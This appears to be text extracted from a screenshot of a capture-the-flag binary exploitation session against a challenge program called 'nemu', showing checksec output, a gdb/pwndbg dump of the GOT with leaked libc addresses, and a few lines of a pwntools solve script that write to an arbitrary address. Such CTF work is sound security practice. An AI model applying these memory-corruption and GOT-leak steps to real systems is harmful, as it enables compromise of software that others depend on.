 [*] '/home/nicholas/Desktop/pwn/tqlctf/nemu/libc-2.23.so'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    Canary found
    NX:       NX enabled
    PIE:      PIE enabled
[*] running in new terminal: ['/usr/bin/gdb', '-q', './nemu', '1251925',
 '-x', '/tmp/pwnlyk2rw1v.gdb']
[+] Waiting for debugger: Done
[*] Switching to interactive mode
 info w
NO Expr         Old Value         New Value
1482184792  \x18`         0x4a09d540         0x7fe3
(nemu) $
38 send('set 0x8000448 0x60eff0')
39 debug(False)
40 send('info w')
41 # debug()
solve.py
f 7         0x4019b0 main+16
pwndbg> x/20gx 0x60eff0
0x60eff0:       0x5858585858585858      0x0000000000000000
0x60f000:       0x000000000060ee18      0x00007fe34a850168
0x60f010:       0x00007fe34a640f10      0x00000000004014e6
0x60f020 <free@got.plt>:        0x00007fe34a09d540      0x0000000000401506
0x60f030 <strcpy@got.plt>:      0x0000000000401516      0x00007fe34a0886a0
0x60f040 <ferror@got.plt>:      0x0000000000401536      0x0000000000401546
0x60f050 <setsockopt@got.plt>:  0x0000000000401556      0x00007fe34a411be0
0x60f060 <getpid@got.plt>:      0x0000000000401576      0x0000000000401586
0x60f070 <strlen@got.plt>:      0x00007fe34a0a47a0      0x00000000004015a6
0x60f080 <errx@got.plt>:        0x00000000004015b6      0x00000000004015c6
pwndbg>
Ln 38, Col 29 (8 selected)   Spaces: 4
❐ 32  1 gdb  | 22:12 | 23 Fe